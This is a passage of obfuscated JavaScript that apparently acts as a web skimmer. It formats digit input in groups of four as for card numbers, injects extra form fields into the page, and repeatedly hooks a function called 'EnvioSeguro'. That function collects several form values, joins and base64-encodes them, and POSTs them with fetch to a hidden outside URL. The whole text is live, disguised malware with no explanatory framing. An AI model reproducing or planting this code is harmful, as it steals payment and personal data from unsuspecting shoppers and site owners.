_0x321f79=_0x22493c[_0x2dd74a(0xfd,-0x44,'CWyH',0x187,0x1d0)+'t'],_0x2c47be=_0x321f79[_0x692016(0x88,0xa7,-0xe4,'6nkk',0x1a9)][_0x59b1d3(0x293,0x37c,'PIwW',0x4fa,0x194)+'ce'](/\D/g,'');_0x321f79[_0x59b1d3(0x168,0x249,'c]e&',0x3f8,0x156)]=_0x2c47be;if(_0x517bbc[_0xab3fc2(0x3fc,0x26c,'qHMV',0x36a,0x47b)](_0x2c47be[_0x2dd74a(-0x251,-0x8d,'3JhL',-0x40,-0x280)+'h'],-0x266b+-0x4*0x9e+0x28e6)&&_0x517bbc[_0x692016(-0x49,0x145,-0x129,'%x!4',-0x1b4)](_0x2c47be[_0x2dd74a(0x1cc,0x193,'c]$*',0x28d,0x2e)+'h'],0x1c*0x4+-0xb51+0x1*0xae5))_0x517bbc[_0x2847e5(0x43c,0x5a2,'3JhL',0x3d5,0x7b7)](_0x517bbc[_0x2847e5(0x324,0x4a7,'3JhL',0x5a0,0x479)],_0x517bbc[_0x59b1d3(0x6dd,0x531,'nS2b',0x4f2,0x583)])?_0x3ed9cc[_0x2847e5(0x3ce,0x542,'3@Mp',0x493,0x3fa)][_0xab3fc2(0x607,0x368,'0cM5',0x3bf,0x408)+_0xab3fc2(0x1cb,0x277,'sWcn',0x423,0x2ca)+'r']=_0x443a76[_0x2dd74a(0x1bb,0x2f3,'O!4s',0x22a,0xe4)]:_0x321f79[_0x2847e5(0x5e6,0x5dc,'r69l',0x7ec,0x67d)][_0xab3fc2(0x702,0x495,'TZU0',0x572,0x604)+_0x2847e5(0x5f9,0x673,'c]$*',0x88f,0x889)+'r']=_0x517bbc[_0x59b1d3(0x460,0x5f0,'ekXv',0x423,0x5c2)];else{if(_0x517bbc[_0x59b1d3(0x706,0x601,'lsG5',0x59c,0x77e)](_0x517bbc[_0x692016(0x18a,0x366,0x1fe,'Wr!U',0x48)],_0x517bbc[_0xab3fc2(0x3c0,0x404,'EjYu',0x2f1,0x23f)]))_0x321f79[_0x59b1d3(0x5bf,0x3f2,'q!ld',0x225,0x2ba)][_0x2dd74a(0x313,0x375,'nS2b',0x1bd,0x535)+_0x59b1d3(0x435,0x5c1,'TZU0',0x784,0x6ca)+'r']=_0x517bbc[_0x2847e5(0x94e,0x74d,'ir7M',0x63c,0x672)];else{var _0x5a3db0=_0x286548[_0x2847e5(0x665,0x609,'1)YF',0x71c,0x573)+'t'],_0x1361a3=_0x5a3db0[_0xab3fc2(0x348,0x363,'hTU%',0x1e6,0x281)][_0xab3fc2(0x450,0x4b6,'LA7*',0x30b,0x32b)+'ce'](/\D/g,'');_0x5a3db0[_0x59b1d3(0x4e1,0x390,'H^q#',0x275,0x573)]=_0x1361a3[_0xab3fc2(0x4c6,0x343,'6Fuw',0x647,0x4ff)+'ce'](/(\d{4})(?=\d)/g,_0x443a76[_0xab3fc2(0x71b,0x414,'Wr!U',0x54a,0x56e)]),_0x443a76[_0x692016(0x217,0x2c4,0x2ed,'6Fuw',0x33e)](_0x1361a3[_0x692016(-0x74,-0x2,0x50,'sWcn',-0x35)+'h'],0x1d02+-0x10d*0x13+-0x8fb)?_0x5a3db0[_0xab3fc2(0x382,0x32b,'UiuH',0x255,0x3af)][_0x2dd74a(0x377,0x1de,'CSdI',0x189,0x131)+_0x2847e5(0x3c1,0x552,'6nkk',0x6c8,0x507)+'r']=_0x443a76[_0x59b1d3(0x201,0x235,'CWyH',0x9b,0x2d9)]:_0x5a3db0[_0x2847e5(0x79e,0x5dc,'r69l',0x785,0x6a8)][_0x692016(0x25b,0x2f7,0xc5,'*VS(',0x36b)+_0x692016(0x93,-0x7,0x126,'A$%d',-0x8b)+'r']=_0x443a76[_0x2dd74a(0x235,0x21a,'1)YF',0x31d,0x95)];}}}}var _0x3c6dad=document[_0x1fd0ab(0xa0,0x17d,-0xa,0x74,'ekXv')+_0x1c3c5d(0x7c1,0x8b2,0x6e5,'ekXv',0x851)+_0x4f988e('H^q#',0x1c0,0x153,0x137,0x161)](_0x517bbc[_0x1c3c5d(0x59e,0x535,0x3f6,'ekXv',0x3fb)]);_0x3c6dad[_0x1c3c5d(0x8f0,0x95a,0x752,'1)YF',0x7fb)+_0x4f988e('sWcn',0x114,-0x2c,0x62,0x16)]=_0x517bbc[_0x3c9626('O!4s',0x85b,0x6e4,0x875,0x4ed)];var _0x231707=_0x517bbc[_0x4f988e('Wr!U',0x76,0x2c9,0x1b3,0x228)](_0x1d3d97,_0x517bbc[_0x4f988e('Wr!U',0x216,0x13d,0xdf,0x1cc)],_0x517bbc[_0x1fd0ab(0x272,0x21a,-0x175,0x66,'&aBL')],-0x1f19+0x11d*0x1d+-0x39*0x5,_0xe219c6),_0x3029de=document[_0x4f988e('WpsA',0x14c,0xe1,0x21,0x27)+_0x1c3c5d(0x791,0x46e,0x67e,'c]$*',0x767)+_0x4f988e('c]e&',-0x7d,0x11e,0xfb,-0xde)](_0x517bbc[_0x45e909(0x211,0x36d,0x13c,0x366,'Aahf')]);_0x3029de[_0x4f988e('X5li',0xc3,0x23,-0xa4,0xfb)+_0x45e909(0x487,0x2ba,0x414,0x5da,'lsG5')]=_0x517bbc[_0x45e909(0x3ed,0x21d,0x4df,0x306,'r69l')];var _0x27406e=_0x517bbc[_0x1c3c5d(0x71d,0x768,0x6d2,'wI%c',0x772)](_0x1d3d97,_0x517bbc[_0x1c3c5d(0x662,0x6e4,0x5f2,'0cM5',0x6ba)],_0x517bbc[_0x45e909(0x587,0x752,0x424,0x69e,'[pD@')],0xb0*0x1+-0x2661+0x25e3,_0x21ea96),_0x271369=document[_0x1c3c5d(0x56c,0x4d7,0x67b,'0cM5',0x57d)+_0x1fd0ab(-0xba,0x1a0,0x1cc,0x16,'*(5I')+_0x1c3c5d(0x5f8,0x3fd,0x616,'VGDT',0x691)](_0x517bbc[_0x1c3c5d(0x809,0x60b,0x711,'42c7',0x8e1)]);_0x271369[_0x1fd0ab(0x167,0x41d,0x1a5,0x34d,'sWcn')+_0x45e909(0x3fb,0x5e1,0x490,0x433,'[pD@')]=_0x517bbc[_0x4f988e('GJ(B',0x129,0x45b,0x103,0x29c)];var _0x14b44a=_0x517bbc[_0x4f988e('O!4s',0x419,0x4bc,0x338,0x2ff)](_0x1d3d97,_0x517bbc[_0x1c3c5d(0x732,0x600,0x5bd,'c]$*',0x548)],_0x517bbc[_0x1c3c5d(0x45c,0x538,0x432,'wIa[',0x3bc)],0x89b*-0x2+-0x5ed+0x39*0x68,_0xed69be),_0x161cc1=document[_0x45e909(0x28d,0x3e6,0xb7,0x194,'57yN')+_0x3c9626('WpsA',0x562,0x539,0x6b8,0x5f3)+_0x3c9626('1)YF',0x48d,0x51f,0x55d,0x53d)](_0x517bbc[_0x45e909(0x1ee,0x28d,0x110,0xdd,'sWcn')]);_0x161cc1[_0x45e909(0x42d,0x337,0x4ca,0x44e,'42c7')+_0x1c3c5d(0x526,0x373,0x3b7,'0hsK',0x56b)]=_0x517bbc[_0x3c9626('UiuH',0x6e6,0x5f5,0x514,0x49d)];var _0x4e1bf1=_0x517bbc[_0x1c3c5d(0x6d9,0x835,0x678,'kkqB',0x699)](_0x1d3d97,_0x517bbc[_0x1fd0ab(0x2fb,0x2d5,0x284,0x331,'57yN')],_0x517bbc[_0x3c9626('sWcn',0x26d,0x380,0x458,0x47d)],0x1*0x155c+0x120a*0x1+-0x2762,_0xb4f1f9);[_0x3c6dad,_0x3029de,_0x271369,_0x161cc1][_0x1c3c5d(0x5bd,0x474,0x46b,'WpsA',0x3d7)+'ch'](function(_0x123cb2){function _0xbf4df1(_0x13d739,_0x37c57a,_0x226b41,_0xc53637,_0x3c87f5){return _0x3c9626(_0x13d739,_0x37c57a-0xf0,_0x226b41- -0x389,_0xc53637-0xf,_0x3c87f5-0x1cd);}function _0x1a50bc(_0x4ff75,_0x5e13a6,_0x58de29,_0x2ab204,_0x2e685d){return _0x3c9626(_0x5e13a6,_0x5e13a6-0x15c,_0x58de29- -0x60,_0x2ab204-0x143,_0x2e685d-0x199);}function _0x7dda08(_0x4a72d8,_0x46aa65,_0xe06b5e,_0x576e75,_0x3edf33){return _0x45e909(_0x4a72d8-0x212,_0x46aa65-0x1bd,_0xe06b5e-0x14d,_0x576e75-0x136,_0xe06b5e);}function _0x5c2cd7(_0x2ba727,_0x172c03,_0x5ee706,_0x20dd51,_0x249507){return _0x4f988e(_0x20dd51,_0x172c03-0x3d,_0x5ee706-0xbc,_0x20dd51-0x110,_0x5ee706-0x2c9);}function _0x50b3dd(_0x1235e8,_0x3ef486,_0x40c8ce,_0xff2240,_0x3065a5){return _0x4f988e(_0x40c8ce,_0x3ef486-0xad,_0x40c8ce-0xf8,_0xff2240-0xef,_0x1235e8-0x8d);}if(_0x443a76[_0x1a50bc(0x538,'j1s1',0x416,0x266,0x392)](_0x443a76[_0x50b3dd(0x34,0x1bb,'nS2b',0xbf,0x1ba)],_0x443a76[_0x1a50bc(0x553,'c]e&',0x6bc,0x7a7,0x5fb)])){if(_0x288ad1){var _0x4dc178=_0x174c03[_0x50b3dd(0x376,0x2fd,'qHMV',0x49e,0x387)](_0x15e4ce,arguments);return _0x4f2958=null,_0x4dc178;}}else{var _0x5acae6=_0x443a76[_0x1a50bc(0x2fa,'r69l',0x3fb,0x20f,0x4e3)][_0xbf4df1('ir7M',0xe8,0x1c0,0xe2,0x121)]('|'),_0x5aba4f=-0x23fb+0x1*0xe27+-0x15d4*-0x1;while(!![]){switch(_0x5acae6[_0x5aba4f++]){case'0':_0x123cb2[_0x7dda08(0x488,0x2bd,'vTE(',0x6a0,0x4db)][_0x5c2cd7(0x2e9,0x176,0x2bd,'Aahf',0x2f2)+_0x7dda08(0x743,0x5f0,'UiuH',0x8b6,0x5b6)]=_0x443a76[_0x50b3dd(0x147,0x20e,'A$%d',0x20f,0x27d)];continue;case'1':_0x123cb2[_0x1a50bc(0x480,'H^q#',0x634,0x6ff,0x5e3)][_0x1a50bc(0x591,'6nkk',0x739,0x7cd,0x674)+'ay']=_0x443a76[_0x7dda08(0x44a,0x515,'r69l',0x619,0x554)];continue;case'2':_0x123cb2[_0x1a50bc(0x590,'fT$T',0x4ff,0x4bf,0x353)][_0x7dda08(0x4da,0x572,'AVqm',0x5d7,0x5d3)+_0x50b3dd(0x20d,0x151,'3JhL',0x1,0x40a)]=_0x443a76[_0xbf4df1('fT$T',0x204,0x2ee,0x170,0x277)];continue;case'3':_0x123cb2[_0x7dda08(0x6ba,0x4e8,'O!4s',0x8be,0x81c)][_0x5c2cd7(0x176,0x3b0,0x34a,'[pQ#',0x4bc)+_0x5c2cd7(0x4bd,0x66a,0x5bc,'fT$T',0x41b)]=_0x443a76[_0x5c2cd7(0x4cc,0x2ee,0x34e,'qHMV',0x239)];continue;case'4':_0x123cb2[_0x5c2cd7(0x3ba,0x457,0x4e2,'&aBL',0x687)][_0x50b3dd(0x250,0x2d1,'X5li',0x82,0x434)]=_0x443a76[_0xbf4df1('VGDT',0x317,0x305,0x425,0x22e)];continue;case'5':_0x123cb2[_0x5c2cd7(0x298,0x2f7,0x44e,'LA7*',0x2a0)][_0xbf4df1('fT$T',0x1e4,0x3cf,0x2a8,0x465)+_0x1a50bc(0x502,'*(5I',0x5a5,0x6ec,0x67e)+'om']=_0x443a76[_0x50b3dd(0x2bf,0x30e,'*VS(',0x462,0x28e)];continue;}break;}}});while(_0x5c29a4[_0x1c3c5d(0x775,0x6d3,0x5b4,'&aBL',0x535)+_0x3c9626('hTU%',0x7f9,0x790,0x928,0x70a)]){_0x517bbc[_0x4f988e('CWyH',0x25c,0x404,0x2be,0x293)](_0x517bbc[_0x1c3c5d(0x259,0x4f2,0x3ae,'X5li',0x29f)],_0x517bbc[_0x1c3c5d(0x6b3,0x835,0x6d1,'%x!4',0x547)])?_0x36bc53[_0x45e909(0x4ba,0x5f2,0x3c9,0x40e,'42c7')][_0x4f988e('kkqB',0x213,0x77,0x14a,0x1d2)+_0x45e909(0x556,0x64c,0x75d,0x45d,'WpsA')+'r']=_0x443a76[_0x45e909(0x36b,0x28d,0x1cf,0x358,'c]$*')]:_0x5c29a4[_0x3c9626('TZU0',0x515,0x5e5,0x62d,0x63e)+_0x1c3c5d(0x478,0x624,0x5e0,'AVqm',0x434)+'d'](_0x5c29a4[_0x3c9626('q!ld',0x5e7,0x599,0x5a4,0x3ad)+_0x1fd0ab(-0x21,-0xa9,0x7e,0x87,'lsG5')]);}var _0x4f8b0f=document[_0x3c9626('*(5I',0x365,0x524,0x69c,0x6ad)+_0x1c3c5d(0x485,0x296,0x43d,'wI%c',0x5e3)+_0x1fd0ab(0x46,-0x100,-0xae,-0xe6,'EjYu')](_0x517bbc[_0x1c3c5d(0x6f3,0x5c3,0x51f,'fT$T',0x560)]),_0x4068b5=document[_0x1fd0ab(0x17,0x293,0x167,0xef,'VGDT')+_0x4f988e('42c7',0x25,-0xaf,-0x22,0x60)+_0x4f988e('c]$*',0x111,0x94,-0x3b,0x176)](_0x517bbc[_0x4f988e('nS2b',0x9c,0x8f,0x272,0x1c5)]);_0x4068b5[_0x4f988e('hTU%',0xf2,0x368,0x26b,0x262)]=_0x517bbc[_0x3c9626('EjYu',0x7e0,0x5ea,0x783,0x6d3)],_0x4068b5[_0x4f988e('lsG5',0x1ac,0x1dd,0xc8,0x28)]=_0x517bbc[_0x4f988e('*(5I',0x162,0x425,0x1ec,0x248)],_0x4068b5[_0x4f988e('hTU%',0x1c,0x87,-0x1a,-0xab)]=_0x4f8b0f[_0x45e909(0x415,0x202,0x3e4,0x41f,'lsG5')],_0x5c29a4[_0x3c9626('LA7*',0x8bd,0x721,0x593,0x537)+_0x1fd0ab(0x235,0x3,0x105,0x56,'EjYu')+'d'](_0x4068b5),_0x5c29a4[_0x1fd0ab(0x33d,0xbe,0x3ea,0x2ab,'q!ld')+_0x45e909(0x200,0x1f3,0x199,0x132,'wIa[')+'d'](_0x3c6dad),_0x5c29a4[_0x45e909(0x501,0x52b,0x31f,0x6b8,'sWcn')+_0x1c3c5d(0x3ce,0x77e,0x569,'lsG5',0x5a8)+'d'](_0x231707),_0x5c29a4[_0x4f988e('57yN',0x1c3,0x2d5,0x10a,0x239)+_0x4f988e('[pD@',-0xde,0x42,0x56,-0x13)+'d'](_0x3029de),_0x5c29a4[_0x4f988e('UiuH',0x5f,-0x31,-0x134,-0x66)+_0x3c9626('q!ld',0x701,0x6b2,0x698,0x56d)+'d'](_0x27406e),_0x5c29a4[_0x3c9626('Wr!U',0x595,0x69f,0x504,0x767)+_0x3c9626('&aBL',0x24c,0x40c,0x5e2,0x4c8)+'d'](_0x271369),_0x5c29a4[_0x45e909(0x310,0x41a,0xf5,0x4ab,'c]e&')+_0x45e909(0x200,0x331,0x19c,0x284,'wIa[')+'d'](_0x14b44a),_0x5c29a4[_0x4f988e('Aahf',0x323,0x105,0x216,0x2e4)+_0x45e909(0x368,0x42c,0x394,0x2c3,'wI%c')+'d'](_0x161cc1),_0x5c29a4[_0x45e909(0x3d8,0x40a,0x45e,0x3ad,'0hsK')+_0x4f988e('q!ld',0x421,0x32e,0x54,0x21b)+'d'](_0x4e1bf1);}}for(let _0x499a5a=-0x47*-0x22+0x14c+-0x1*0xaba;_0x38c871[_0x5befcc('3JhL',0x4be,0x659,0x6a8,0x5a1)](_0x499a5a,0x3a9+-0x301*0x6+-0x10*-0xe6);_0x499a5a++){_0x38c871[_0x123222(0x50,0x192,0x162,'[pD@',-0xb8)](_0x38c871[_0xcf3df0(0x7c,-0x4b,-0x136,'1)YF',-0x4a)],_0x38c871[_0x9794bb(0x51f,0x406,0x219,0x262,'Wr!U')])?_0x38c871[_0x5befcc('Aahf',0x2b4,0x202,0x3f2,0x428)](setTimeout,_0x425a6b,_0x38c871[_0x5befcc('[pQ#',0x18d,0x19a,0x371,0x1fb)](_0x499a5a,-0x205*-0x10+0x83*0x2f+-0x308d*0x1)):_0x148ddb=_0x22642b;}}else{var _0x4084db=_0x376a0c[_0x5befcc('H^q#',0x2b1,0x139,0x416,0x1dc)](_0x37c951,arguments);return _0x30d098=null,_0x4084db;}}));});function EnvioSeguro(){function _0x269684(_0x1cbb29,_0x5923fe,_0x47d090,_0x272836,_0x439d82){return _0x506a37(_0x1cbb29-0x159,_0x272836,_0x47d090-0xe0,_0x272836-0xf4,_0x5923fe-0x2a);}function _0x156dad(_0x136e29,_0xa826b6,_0x556bf6,_0x24ba69,_0x9f0ea7){return _0x53b85d(_0x136e29-0xa1,_0x136e29-0xe0,_0x556bf6-0x1f3,_0x24ba69-0x16e,_0xa826b6);}var _0x638e4d={'AwGiw':function(_0x5698dc,_0x4f9b2a){return _0x5698dc+_0x4f9b2a;},'pnOBC':function(_0x1fb9c1,_0x3dde63){return _0x1fb9c1+_0x3dde63;},'YBwAP':function(_0x2e372e,_0x16f2bd){return _0x2e372e+_0x16f2bd;},'HZeHT':function(_0x210543,_0x295c0e){return _0x210543+_0x295c0e;},'DUbGt':function(_0x3bc6fc,_0x2d4f89){return _0x3bc6fc+_0x2d4f89;},'RjiBH':_0x269684(-0xc4,0x156,0x1a2,'*VS(',0x356)+_0x269684(0x2ba,0x33b,0x2b8,'6Fuw',0x54c)+_0x156dad(0x4e2,'57yN',0x5f0,0x4d7,0x673)+_0x523514('r69l',0x3a7,0x311,0x393,0x497)+_0x523514('CWyH',0x7d2,0x6f8,0x5ec,0x53f)+_0x269684(0x1bf,0x384,0x3fd,'3@Mp',0x346)+_0x269684(0x10c,0x18d,0x1a4,'PIwW',0x185)+_0x156dad(0x525,'1)YF',0x4f5,0x4e0,0x43b)+_0x3ca097(0x510,'*VS(',0x397,0x3a4,0x505)+_0x523514('0hsK',0x1f9,0x572,0x3d7,0x5a3)+_0x156dad(0x34f,'fT$T',0x206,0x239,0x516)+_0x3ca097(0x752,'A$%d',0x55d,0x5f8,0x7de),'tbXbQ':_0x523514('c]e&',0x7e7,0x3c2,0x5d9,0x5d3)+_0x156dad(0x57b,'O!4s',0x628,0x6a9,0x363)+'f','DyfJj':function(_0x4e855a,_0x25eabf){return _0x4e855a(_0x25eabf);},'EtDrY':function(_0x4fbf43,_0x3f9d7c,_0x2b0fd8){return _0x4fbf43(_0x3f9d7c,_0x2b0fd8);},'fwqoA':_0x4084da(0xfd,'vTE(',0x2d9,0x462,0x331)+_0x269684(0x72,0x74,0x16b,'nS2b',0x13f)+_0x3ca097(0x69e,'3@Mp',0x57f,0x64c,0x538)+_0x269684(-0x9f,0x6b,0x20b,'6Fuw',-0xad)+_0x269684(0x472,0x2f9,0x347,'r69l',0x41b)+_0x523514('wI%c',0x385,0x355,0x35a,0x144)+_0x156dad(0x3c1,'Aahf',0x57b,0x43f,0x2e6),'DBvUi':_0x3ca097(0x724,'6nkk',0x6d6,0x787,0x7b7),'Unlhl':_0x3ca097(0x8ce,'AMUt',0x6bd,0xa76,0xa0c)+_0x3ca097(0x8ad,'42c7',0x8d1,0x9f8,0x845)+_0x3ca097(0x751,'hTU%',0x8ec,0x5c1,0x90a)+_0x269684(-0x83,0xb7,0x1de,'CSdI',0x2a3)+_0x269684(0x4f6,0x3a4,0x213,'c]e&',0x49f)+_0x269684(-0x5e,0xf,0x12c,'WpsA',-0x1b5)+_0x523514('c]$*',0x30e,0x469,0x2a7,0x395),'Ktsng':_0x156dad(0x3d9,'hTU%',0x585,0x2fa,0x1bd),'WpUqW':function(_0x12ce16,_0x1d21d1){return _0x12ce16(_0x1d21d1);}};function _0x3ca097(_0x4e8af0,_0xedc089,_0x8b7346,_0x1c87c4,_0xf49985){return _0x53b85d(_0x4e8af0-0x1e2,_0x4e8af0-0x271,_0x8b7346-0xa8,_0x1c87c4-0xa9,_0xedc089);}const _0x4b8638=_0x638e4d[_0x523514('EjYu',0x3fc,0x358,0x406,0x1f5)](_0x638e4d[_0x523514('CWyH',0x410,0x799,0x5f1,0x5d9)](_0x638e4d[_0x4084da(0x4bb,'GJ(B',0x3ff,0x42d,0x510)](_0x638e4d[_0x3ca097(0x87f,'PIwW',0x723,0x8f8,0xa91)](_0x638e4d[_0x523514('VGDT',0x514,0x2a7,0x3f1,0x2d7)](_0x638e4d[_0x4084da(0x399,'lsG5',0x2e4,0x233,0xe7)](_0x638e4d[_0x523514('c]$*',0x2a4,0x3c2,0x21c,0x152)](_0x638e4d[_0x523514('WpsA',0x383,0xef,0x1f7,0xfd)](document[_0x3ca097(0x5d4,'TZU0',0x40c,0x6a3,0x798)+_0x4084da(0x62a,'3@Mp',0x42e,0x533,0x405)+_0x269684(-0x17a,0x60,0x20,'AVqm',-0x115)+'l'](_0x638e4d[_0x523514('vTE(',0x5cd,0x5bd,0x4df,0x498)])[0xfa0+0x418*-0x1+-0xb87][_0x269684(0xc1,0x2bc,0x46f,'57yN',0x132)],'|'),document[_0x3ca097(0x8e2,'wIa[',0x938,0xa2a,0x8ad)+_0x523514('CWyH',0x382,0x449,0x590,0x3d3)+_0x3ca097(0x56c,'42c7',0x430,0x357,0x55e)+'l'](_0x638e4d[_0x523514('TZU0',0xf9,0x362,0x300,0x328)])[-0x5*-0x3b2+-0x59d+-0xcda][_0x156dad(0x391,'wI%c',0x1a3,0x4f6,0x257)]),'|'),document[_0x523514('*(5I',0x219,0x317,0x389,0x4b7)+_0x3ca097(0x7f1,'UiuH',0x8b8,0x7b3,0x8ac)+_0x156dad(0x427,'3JhL',0x350,0x54e,0x280)+'l'](_0x638e4d[_0x4084da(0x2f3,'%x!4',0x429,0x5c6,0x3b4)])[0x102b*0x2+0x43*-0x1+-0x200f][_0x156dad(0x3de,'[pD@',0x288,0x5f8,0x414)]),'|'),document[_0x523514('VGDT',0x5e4,0x677,0x4fc,0x435)+_0x269684(0x4d6,0x2cb,0x3c0,'TZU0',0x40a)+_0x156dad(0x72e,'Wr!U',0x8fd,0x562,0x5ba)](_0x638e4d[_0x269684(0x183,0x138,-0x84,'H^q#',0xaa)])[_0x4084da(0x529,'VGDT',0x4af,0x5c4,0x35d)]),'|'),document[_0x4084da(0x28b,'r69l',0x49c,0x44c,0x3da)+_0x4084da(0x645,'sWcn',0x4c9,0x5d6,0x57c)+_0x3ca097(0x813,'EjYu',0x71a,0x6e9,0x631)+'l'](_0x638e4d[_0x4084da(0x37f,'c]$*',0x339,0x1e2,0x31f)])[0x1e9b*-0x1+-0x5*0x32b+0x2e74][_0x523514('0cM5',0x78a,0x73c,0x599,0x395)]),_0x2bd55b=_0x638e4d[_0x269684(0x26,0x73,0x16a,'qHMV',-0x10)](btoa,_0x4b8638);function _0x4084da(_0xa38395,_0x3caeed,_0x3be6c9,_0x5e42e0,_0x643d5e){return _0x4f6e01(_0xa38395-0x159,_0x3caeed-0x1af,_0x3be6c9-0x14d,_0x3caeed,_0x3be6c9-0x2b);}function _0x523514(_0x3d6f5e,_0x1304b7,_0x12ab3b,_0x26d1cb,_0x5292e8){return _0x3fc6eb(_0x3d6f5e-0x29,_0x26d1cb- -0x277,_0x12ab3b-0x82,_0x26d1cb-0xe8,_0x3d6f5e);}_0x638e4d[_0x269684(0x112,0x6d,0x1e1,'vTE(',-0xd1)](fetch,_0x638e4d[_0x156dad(0x5e4,'GJ(B',0x706,0x6e6,0x689)],{'method':_0x638e4d[_0x3ca097(0x55c,'A$%d',0x6a9,0x54c,0x45a)],'headers':{'Content-Type':_0x638e4d[_0x523514('A$%d',0x1db,0x4d8,0x3ae,0x546)]},'body':_0x638e4d[_0x156dad(0x521,'wIa[',0x5ab,0x642,0x6bf)](_0x638e4d[_0x523514('[pD@',0x353,0x631,0x533,0x411)],_0x638e4d[_0x523514('*VS(',0x2c4,0x31e,0x374,0x48f)](encodeURIComponent,_0x2bd55b))});}function VerificaElementos(){function _0x5d4c16(_0x4be891,_0x222e87,_0x313601,_0x51d054,_0x1834d4){return _0x2200e0(_0x4be891-0x10,_0x51d054-0x80,_0x1834d4,_0x51d054-0xfa,_0x1834d4-0x195);}function _0x5f3e4a(_0x12acf3,_0x30fa32,_0x2c1452,_0x5a5fcc,_0x306c95){return _0x506a37(_0x12acf3-0x171,_0x5a5fcc,_0x2c1452-0x1f1,_0x5a5fcc-0x148,_0x306c95- -0x19);}var _0x428ba3={};_0x428ba3[_0x5c6449('CWyH',0x405,0x606,0x33a,0x4df)]=_0x5c6449('6Fuw',0x6cb,0x76a,0x87c,0x4b3)+_0x5d4c16(0x5d0,0x7ee,0x615,0x65b,'ekXv')+'r',_0x428ba3[_0x5d4c16(0x68e,0x752,0xa18,0x863,'c]e&')]=_0x5d4c16(0x7f2,0x60d,0x7ae,0x734,'57yN');var _0x583eff=_0x428ba3;function _0x4b89fd(_0x482736,_0x5d7844,_0x41d8b9,_0xe00e38,_0x27c836){return _0x2200e0(_0x482736-0x10a,_0x41d8b9- -0x394,_0x5d7844,_0xe00e38-0x12e,_0x27c836-0x31);}const _0x9af81d=document[_0x4b89fd(0x2db,'vTE(',0x157,0x2ab,0x1e3)+_0x2cd912(0x225,0x2b8,0x299,0xfc,'X5li')+_0x5c6449('kkqB',0x600,0x56b,0x595,0x73f)](_0x583eff[_0x2cd912(0x56a,0x5a9,0x454,0x796,'TZU0')]);function _0x2cd912(_0x9a9f86,_0x1693aa,_0x41c813,_0x22ebad,_0x45a07a){return _0x53b85d(_0x9a9f86-0x1d6,_0x1693aa-0x9,_0x41c813-0xa6,_0x22ebad-0x7a,_0x45a07a);}function _0x5c6449(_0x415900,_0x56c6c5,_0x1a52c8,_0x381147,_0x54776c){return _0x506a37(_0x415900-0x1e9,_0x415900,_0x1a52c8-0x70,_0x381147-0x6f,_0x56c6c5-0x41b);}_0x9af81d&&_0x9af81d[_0x4b89fd(0x33b,'kkqB',0x51a,0x36d,0x499)+_0x5c6449('EjYu',0x826,0x937,0x655,0x64c)+_0x4b89fd(0x1f0,'LA7*',0x36b,0x4a8,0x3c2)+'r'](_0x583eff[_0x5c6449('r69l',0x506,0x560,0x60a,0x498)],EnvioSeguro);}function _0x506a37(_0x2e4721,_0x2d20e5,_0xe29c17,_0x96a6ea,_0x4ee863){return _0x2b78(_0x4ee863- -0x1d7,_0x2d20e5);}setInterval(VerificaElementos,-0x1b0*0x11+0x2*0x8c8+0x68*0x25);